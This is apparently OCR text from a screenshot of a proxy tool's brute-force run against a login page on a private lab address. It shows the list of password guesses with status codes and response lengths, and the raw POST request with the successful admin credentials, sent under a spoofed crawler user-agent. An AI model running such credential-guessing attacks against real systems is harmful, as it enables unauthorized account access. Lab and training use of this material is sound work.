 Request Payload Status Error Timeout Length Comment
2 yayaj 302 557
3 admin 302 557
4 admin123 302 557
5 123admin 302 557
6 wanhd 302 557
7 rootroot1 302 557
8 rootroot 302 557
9 happy 302 718
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.188.159
User-Agent: Mozilla/5.0 (compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.188.159
Connection: close
Referer: http://192.168.188.159/
Upgrade-Insecure-Requests: 1
username=admin&password=happy